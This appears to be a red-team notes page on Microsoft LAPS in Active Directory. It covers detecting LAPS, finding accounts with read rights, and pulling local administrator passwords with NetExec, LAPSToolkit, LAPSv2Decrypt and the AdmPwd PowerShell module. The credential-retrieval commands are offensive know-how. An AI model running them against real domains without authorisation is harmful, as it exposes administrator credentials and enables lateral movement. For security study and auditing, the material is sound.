👾 Overview
The Local Administrator Password Solution (LAPS) is a Microsoft tool that can be used to automatically manage the local administrator passwords of hosts in AD. It can be used to randomly generate unique passwords for each host which are rotated, and it ensures only users in authorized groups can access these credentials.
🔍 Discovery
To see if LAPS is installed on a host, we can check for information on a host or try enumerating GPOs.
You can check the following directories for Admpwd.dll:
C:\Program Files\LAPS\CS
C:\Program Files (x86)\LAPS\CSEYou can also query the following registry key:
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\LAPS
Alternatively, tools like PrivEscCheck will automatically enumerate if LAPS is installed/enabled, and fetch useful information about its configuration.

🔭 Enumerating LAPS Privileges
To read LAPS passwords from AD you’ll need to compromise a user with the appropriate permissions such as GenericAll, or ReadLAPSPassword. These rights can also be granted via GPO.
BloodHound or PowerView can be used to identify GPOs with LDAP in their name/description. Pulling the policies can provide some additional information about the configuration.
Get-Content "\\[path\to\GPO]\Machine\Registry.pol"One valuable piece of information that can be pulled here is the ADPasswordEncrytionPrincipal field. This group has permissions to decrypt all LAPS passwords, by default this should be Domain Admins.
📌 Reading LAPS Passwords
LAPS2
Linux:
# Using NetExec
nxc [smb/ldap] [ip] -u [user with LAPS read rights] -p [pass] --lapsWindows:
# Using XPN's LAPSv2decrypt
LAPSv2Decrypt.exe "[Distinguished name of target]" "[DC Hostname/IP]"LAPS1
Linux:
# Using NetExec
nxc [smb/ldap] [ip] -u [user with LAPS read rights] -p [pass] --lapsWindows using LAPSToolkit:
# Find groups who can read LAPS passwords
Find-LAPSDelegatedGroups
# Find computers with LAPS enabled
Get-LAPSComputers
# Check each AD computer for the ability to read LAPS passwords
Find-AdmPwdExtendedRightsUsing the Windows LAPS PowerShell module:
# Import module
Install-Module AdmPwd.PS
# Find groups who can read LAPS passwords
Find-AdmPwdExtendedRights -Identity [group/ou]
# Read LAPS password (run as user w/perms)
Get-AdmPwdPassword -ComputerName [ip]📝 Resources
| 🔗 Hyperlink | ℹ️ Info |
|---|---|
| XPN LAPS Blog | Blog explaining LAPS2, and introducing POC tools to interact with it |
| pyLAPS | Python tool for interacting with LAPS1 |
| LAPSToolkit | PowerShell tool for interacting with LAPS1 |
| LAPSv2Decrypt | Tool to decrypt LAPS2 passwords |